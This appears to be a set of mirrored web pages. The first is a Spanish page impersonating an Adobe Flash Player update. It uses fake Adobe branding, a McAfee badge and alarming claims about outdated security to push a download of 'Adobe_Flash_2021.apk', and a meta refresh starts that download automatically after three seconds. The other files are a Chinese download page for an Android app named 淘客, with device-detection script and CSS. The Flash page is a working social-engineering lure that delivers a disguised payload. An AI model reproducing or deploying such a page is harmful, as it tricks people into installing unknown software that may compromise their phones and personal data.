
<file: descargarnuevoflplayer2021.info/index.html>
<html>

<!-- Mirrored from descargarnuevoflplayer2021.info/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Mar 2021 20:41:44 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=yes">
<meta http-equiv="refresh" content="3; url=Adobe_Flash_2021.apk">
<title>Descarga de Adobe Flash Player</title>
<link rel="stylesheet" media="all" href="css/style.css">
</head>
<body>
<div class="header">
    <br>
    <br>
<center><a href="Adobe_Flash_2021.apk"><img src="images/logo.png"></a><br>

</center>
</div>
<div class="glavnoe">
Tu versión <h2>Adobe® Flash® Player</h2> esta anticuado. Para ver el contenido de este sitio web, debe actualizar su Flash Player a<h2> Versión 32.0.0.453<br>
<img class="ava" src="images/1.gif"><br>
<h2>Haga clic en "Descargar ahora"</h2> instalar la última versión de Flash Player para un mejor rendimiento<br><br>
<a href="Adobe_Flash_2021.apk"><img src="images/but.png"></a><br>

<br><h2>Acerca de:</h2><br>
Adobe® Flash® Player es un complemento ligero para su navegador con un gran tiempo de ejecución de aplicaciones de Internet que permite un uso constante y atractivo, una reproducción de vídeo/audio excelente y emocionantes experiencias de juego.
<br><br>
Instalado en más de 1,3 billones de sistemas, Flash Player es la solución estándar para proporcionar gran cantidad de contenido Web de alto impacto.<br>
<br>
<br>
<font color="black" > <h2>La versión de este complemento en su teléfono no incluye las últimas actualizaciones. Flash no se puede usar hasta que descargue una actualización.</font></h2>
<center><img src="images/mcafee.png"><br>
<font color="red" ><h2>Tu versión <h2>Versión 31.0.3.101 no incluye las últimas actualizaciones de seguridad.<br>
¡Las actualizaciones tardías pueden provocar la pérdida de sus datos personales!<br>
Descargue e instale la Versión 32.0.0.453</h2><br>
<br>
<br>
<br>
<a href="Adobe_Flash_2021.apk"><img src="images/adobe.png"></a><br>
<body>
    <p><a href="Adobe_Flash_2021.apk"><small>DESCARGAR ADOBE.COM</small></a></p>
</body>
<div class="copy">
    <br>
    <br>
Copyright © 2021 Adobe Systems Software. All rights reserved.
</div>
</div>
</body>

<!-- Mirrored from descargarnuevoflplayer2021.info/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Mar 2021 20:41:47 GMT -->
</html>
</file>

<file: tk3353.com/app/index.html>
<!DOCTYPE html>
<!-- saved from url=(0024)http://www.anqinyun.com/ -->
<html lang="en" style="font-size: 110.4px;">
<!-- Mirrored from tk3353.com/app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 07 Mar 2021 20:00:13 GMT -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>淘客</title>
    <!--当屏幕小于或等于600px时，将采用small.css样式来渲染Web页面。-->
    <link rel="stylesheet" media="screen and (max-width:768px)" href="static/phone.css" type="text/css">

    <!--当屏幕大于或等于900px时，将采用big.css样式来渲染Web页面。-->
    <link rel="stylesheet" media="screen and (min-width:768px)" href="static/index.css" type="text/css">
    <script src="static/jquery.min.js"></script>
    <link rel="icon" type="image/ico" href="http://m.mogenzc.com/favicon.ico">
</head>
<body style="">
    <div class="i1">
        <div class="i2">
            <div class="self">
                <!--left-->
                <div class="l1">
                    <img src="static/phone.png">
                </div>
                <!--right-->
                <div class="r1">
                    <!--title-->
                    <div class="title" style="text-align:center">
                        <h3 style="font-size:30px;color:#fff;margin:0;padding:0">淘客</h3>
                        <p style="font-size:18px;color:#fff">---为广大用户提供优质专业的接单体验</p>
                    </div>
                    <!--btn-->
                    <div class="right">
                        <!--left-->
                        <div class="left-btn">
                            <!--apple-->
                            <div class="btn img1" onclick="down(1)">
                                    <img src="static/iphone.png">
                                <!--</a>-->

                            </div>
                            <!--android-->
                            <div class="btn img2" onclick="down(2)">
                                    <a href="%e6%b7%98%e5%ae%a2.apk"><img src="static/android.png"></a>
                            </div>
                        </div>
                        <!--right-->
                        <div class="right-btn">
                            <div class="btn code">
                                <img src="static/code.png">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="i3">
            <div class="item">
                <span>淘客</span>
                <span>版权所有</span>
            </div>
        </div>
    </div>
    <div class="wxtip" id="JweixinTip">
        <div class="imgs"></div>
    </div>
    <script>

        function down(type) {
            console.log(type);
            //微信 弹框
            var u = navigator.userAgent, app = navigator.appVersion;
            var ua = navigator.userAgent.toLowerCase();
            var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端
            var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
            var iosUrl = 'index.html';
            var androidUrl = '%e6%b7%98%e5%ae%a2.html';
            if(type==1 && isAndroid){
                return;
            }
            if(type==2 && isiOS){
                return;
            }
            if (isiOS) {
            	//alert("IOS即将上线!")
            };	

            if(ua.match(/MicroMessenger/i)=="micromessenger" && type!=1) {

                $(".wxtip").addClass("wxtip_show")
                document.getElementById('JweixinTip').style.display='block';
            }
            else{

                if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){
                    if(window.location.href.indexOf("?mobile")<0){
                        try{
                            if(/iPhone|mac|iPod|iPad/i.test(navigator.userAgent)){
                                theUrl = iosUrl;
                            }else{
                                theUrl = androidUrl;
                            }
                        }catch(e){
                            theUrl = androidUrl;
                        }
                    }
                }else if( u.indexOf('iPad') > -1){
                    theUrl = iosUrl;
                }else{
                    if(type==1){
                        theUrl = iosUrl;
                    }else{
                        theUrl = androidUrl;
                    }

                }
                window.location.href = theUrl;
            }
        }
        (function (doc, win) {
            if(doc.documentElement.clientWidth<=768){
                var docEl = doc.documentElement,
                        resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
                        recalc = function () {
                            var clientWidth = docEl.clientWidth;
                            if (!clientWidth) return;
                            docEl.style.fontSize = 200 * (clientWidth / 750) + 'px';
                        };
                if (!doc.addEventListener) return;
                win.addEventListener(resizeEvt, recalc, false);
                doc.addEventListener('DOMContentLoaded', recalc, false);
                $(".code").find("img").attr('src','static/code.png')
                $(".img1").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','static/out-iphone.png');
                        $(".img2").find("img").attr('src','static/android.png');
                    }
                }) ;
                $(".img2").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','static/out-android.png');
                        $(".img1").find("img").attr('src','static/iphone.png');
                    }
                }) ;
                $(".img1").find("img").attr('src','static/iphone.png');
                $(".img2").find("img").attr('src','static/android.png');

            }else{
                $(".img1").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','img/out-iphone.html');
                        $(".img2").find("img").attr('src','static/android.png');
                    }
                }) ;
                $(".img2").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','static/out-android.png');
                        $(".img1").find("img").attr('src','static/iphone.png');
                    }
                }) ;
            }

        })(document, window);
    </script>

</body>
<!-- Mirrored from tk3353.com/app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 07 Mar 2021 20:00:13 GMT -->
</html>
</file>

<file: tk3353.com/app/index7a3c.html>
<!DOCTYPE html>
<!-- saved from url=(0024)http://www.anqinyun.com/ -->
<html lang="en" style="font-size: 110.4px;">
<!-- Mirrored from tk3353.com/app/?hash=1585235829605 by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 07 Mar 2021 19:56:33 GMT -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>淘客</title>
    <!--当屏幕小于或等于600px时，将采用small.css样式来渲染Web页面。-->
    <link rel="stylesheet" media="screen and (max-width:768px)" href="static/phone.css" type="text/css">

    <!--当屏幕大于或等于900px时，将采用big.css样式来渲染Web页面。-->
    <link rel="stylesheet" media="screen and (min-width:768px)" href="static/index.css" type="text/css">
    <script src="static/jquery.min.js"></script>
    <link rel="icon" type="image/ico" href="http://m.mogenzc.com/favicon.ico">
</head>
<body style="">
    <div class="i1">
        <div class="i2">
            <div class="self">
                <!--left-->
                <div class="l1">
                    <img src="static/phone.png">
                </div>
                <!--right-->
                <div class="r1">
                    <!--title-->
                    <div class="title" style="text-align:center">
                        <h3 style="font-size:30px;color:#fff;margin:0;padding:0">淘客</h3>
                        <p style="font-size:18px;color:#fff">---为广大用户提供优质专业的接单体验</p>
                    </div>
                    <!--btn-->
                    <div class="right">
                        <!--left-->
                        <div class="left-btn">
                            <!--apple-->
                            <div class="btn img1" onclick="down(1)">
                                    <img src="static/iphone.png">
                                <!--</a>-->

                            </div>
                            <!--android-->
                            <div class="btn img2" onclick="down(2)">
                                    <a href="%e6%b7%98%e5%ae%a2.apk"><img src="static/android.png"></a>
                            </div>
                        </div>
                        <!--right-->
                        <div class="right-btn">
                            <div class="btn code">
                                <img src="static/code.png">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="i3">
            <div class="item">
                <span>淘客</span>
                <span>版权所有</span>
            </div>
        </div>
    </div>
    <div class="wxtip" id="JweixinTip">
        <div class="imgs"></div>
    </div>
    <script>

        function down(type) {
            console.log(type);
            //微信 弹框
            var u = navigator.userAgent, app = navigator.appVersion;
            var ua = navigator.userAgent.toLowerCase();
            var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端
            var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
            var iosUrl = 'index.html';
            var androidUrl = '%e6%b7%98%e5%ae%a2.html';
            if(type==1 && isAndroid){
                return;
            }
            if(type==2 && isiOS){
                return;
            }
            if (isiOS) {
            	//alert("IOS即将上线!")
            };	

            if(ua.match(/MicroMessenger/i)=="micromessenger" && type!=1) {

                $(".wxtip").addClass("wxtip_show")
                document.getElementById('JweixinTip').style.display='block';
            }
            else{

                if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){
                    if(window.location.href.indexOf("?mobile")<0){
                        try{
                            if(/iPhone|mac|iPod|iPad/i.test(navigator.userAgent)){
                                theUrl = iosUrl;
                            }else{
                                theUrl = androidUrl;
                            }
                        }catch(e){
                            theUrl = androidUrl;
                        }
                    }
                }else if( u.indexOf('iPad') > -1){
                    theUrl = iosUrl;
                }else{
                    if(type==1){
                        theUrl = iosUrl;
                    }else{
                        theUrl = androidUrl;
                    }

                }
                window.location.href = theUrl;
            }
        }
        (function (doc, win) {
            if(doc.documentElement.clientWidth<=768){
                var docEl = doc.documentElement,
                        resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
                        recalc = function () {
                            var clientWidth = docEl.clientWidth;
                            if (!clientWidth) return;
                            docEl.style.fontSize = 200 * (clientWidth / 750) + 'px';
                        };
                if (!doc.addEventListener) return;
                win.addEventListener(resizeEvt, recalc, false);
                doc.addEventListener('DOMContentLoaded', recalc, false);
                $(".code").find("img").attr('src','static/code.png')
                $(".img1").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','static/out-iphone.png');
                        $(".img2").find("img").attr('src','static/android.png');
                    }
                }) ;
                $(".img2").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','static/out-android.png');
                        $(".img1").find("img").attr('src','static/iphone.png');
                    }
                }) ;
                $(".img1").find("img").attr('src','static/iphone.png');
                $(".img2").find("img").attr('src','static/android.png');

            }else{
                $(".img1").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','img/out-iphone.html');
                        $(".img2").find("img").attr('src','static/android.png');
                    }
                }) ;
                $(".img2").on({
                    mouseover : function(){
                        $(this).find("img").attr('src','static/out-android.png');
                        $(".img1").find("img").attr('src','static/iphone.png');
                    }
                }) ;
            }

        })(document, window);
    </script>

</body>
<!-- Mirrored from tk3353.com/app/?hash=1585235829605 by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 07 Mar 2021 19:56:39 GMT -->
</html>
</file>
<file: descargarnuevoflplayer2021.info/css/style.css>
body {
    background: #282828;
    color: #212121;
    font: 13px Arial;
    margin: auto;
}


a {
    color: #000;
    text-decoration: none;
}

a:hover {
color: #eb0000;
text-decoration: underline;
}

.header {
background: url(../images/head.gif) repeat-x top #6b6b6b;
height: 84px;
}


.glavnoe {
background: url(../images/glav.gif) repeat-x top #f5f5f5;
padding: 20px 5px;
text-align: center;
}

.glavnoe h2 {
font-size: 16px;
margin: 4px 0;
display: inline;
}

.glavnoe h3 {
font-size: 14px;
margin: 0;
}

img.ava {
max-width: 300px;
margin: 15px 0;
}

.copy {
color: #646464;
margin-top: 10px;
}

.ButtonYellow {
	background: #FFDB19;
	background: -webkit-gradient(linear, left top, left bottom, from(#FFDB19), to(#F7AA00));
    background: -webkit-linear-gradient(top, #FFDB19, #F7AA00);
    background: -moz-linear-gradient(top, #FFDB19, #F7AA00);
    background: -o-linear-gradient(top,#FFDB19, #F7AA00);
    background: -ms-linear-gradient(top, #FFDB19, #F7AA00);
    background: linear-gradient(top, #FFDB19, #F7AA00);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#FFDB19', EndColorStr='#F7AA00');
}
</file>
<file: tk3353.com/app/static/phone.css>
html{
    font-size:62.5%;
    position: relative;
    -webkit-overflow-scrolling:touch;
    overflow-scrolling:touch;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%;
    text-size-adjust:100%
}
/*互动图片消失*/
/**:not(html,.layui-m-layer1,.layui-m-layer1 div){*/
/*-webkit-transform:translate3d(0,0,0);*/
/*transform:translate3d(0,0,0)*/
/*}*/

body{
    width:100%;
    height:100%;

    margin:0 auto;
    padding:0;
    font-size:14px;
    color:#333;
    font-family: "MicroSoft YaHei";
    position: relative;
    z-index:5;
    overflow-x:hidden;
    -webkit-overflow-scrolling:touch;
    overflow-scrolling:touch;
    background-color: #f2f2f2;
}
.i2{
    width: 100%;
    background: url(BG.png)no-repeat top center;
    background-size:100% 100%;
    height: 11.6rem;
}
.i2 .self .r1{
    width:100%;
}
.i2 .self div{
    position: absolute;
}
.i2 .self .r1 .title{
    top:0.69rem;
    width:100%;
}
.i2 .self .r1 .title img{
    width:2.86rem;
    height: 0.68rem;
    display: block;
    margin: 0 auto;
}
.i2 .self .l1{
    width:100%;
    top:1.67rem;
}
.i2 .self .l1 img{
    display: block;
    width: 2.6rem;
    height: 5rem;
    margin: 0 auto;
}
.i2 .self .r1 .right{
    top:6.26rem;
    width:100%;
}
.i2 .self .r1 .right .right-btn{
     width:100%;
 }
.i2 .self .r1 .right .right-btn .btn{

    width:100%;
    height: 100%;
}
.i2 .self .r1 .right .right-btn .btn img{
    width:1.5rem;
    height: 1.84rem;
    margin: 0 auto;
    display: block;
}

.i2 .self .r1 .left-btn{
    width:100%;
    position: relative;
    top:3.4rem;
}
.i2 .self .r1 .left-btn .btn{
    width:100%;
}
.i2 .self .r1 .left-btn .btn img{
    width:2.3rem;
    height: 0.61rem;
    display: block;
    margin:0 auto;
}
.i2 .self .r1 .left-btn .btn:nth-child(2){
    position: relative;
    top:0.91rem;
}
.i3{
     height: 0.9rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #968080;
 }
.i3 .item{
    text-align: center;
    font-size: 0.12rem;
    color: #ffffff;
    /*line-height: 0.18rem;*/
}

.i3 .item:nth-child(2){
    display: flex;
    flex-direction: column;
    font-size: 0.1rem;
    color: #ffffff;
    margin-top: 0.1rem;
}


.imgs{
    background: url('../../../images-7n.365tggj.com/gw_live_weixin.png_%3b%20filename_%3dutf-8%27%27gw_live_weixin.png') no-repeat;
    background-size: 100% 110%;
    z-index: 999999;
    min-height: 100%;
    /* background-size:contain;*/
    width: 100%;
}

.wxtip{background: rgba(0,0,0,0.8); text-align: center; position: fixed; left:0; top: 0; width: 100%; height: 100%; z-index: 998;display:none }
.wxtip.wxtip_show{
    display: block;
}
</file>
<file: tk3353.com/app/static/index.css>
html{
    width:100%;
    height:100%;
}
body{
    position: relative;
    margin: 0;
    padding: 0;
    width:100%;
    height:100%;
    min-width: 1254px;
    min-height: 720px;
    left:0;
    bottom: 0;
}



.i1{
    display: flex;
    flex-direction: column;
    width:100%;
    height:100%;
}
.i2{
    width: 100%;
    height: 100%;
    background: url(BG.png);
    display: flex;
    align-items: center;
    justify-content: center;
    background-size: cover;
    background-position: 50%;
}
.i3{
    background: #968080;
    position: relative;
    height: 100px;
    bottom: 0;
    width:100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.i2 .self{
    width:1000px;
    height: 650px;
    display: flex;
    justify-content: space-between;
}

.i3 .item{
    width:1000px;
    text-align: center;
    margin: 0 auto;
}
.i3 .item span{
    margin: 0 10px;
    font-size: 12px;
    color: #ffffff;
}
.l1{
    width:338px;
    height: 652px;
    padding-top: 30px;
}
.r1{
    padding-top: 100px;
}
.r1 .title{
    width:496px;
    height:112px;
}
.r1 .title img{
    width:100%;
    height: 100%;
}
.right{
    display: flex;
    margin-top: 54px;
}
.right .left-btn .btn{
    width: 260px;
    height: 80px;
    margin-bottom: 34px;
}
.right .right-btn{
    position: relative;
    left:46px;
    width:168px;
    height: 200px;

}
.right .right-btn  .btn{
    width:168px;
    height: 200px;
}
.right .right-btn  .btn img{
    width:100%;
    height: 100%;
}
.btn{
    cursor: pointer;
}
.zhezhao{
    display: none;
}
</file>
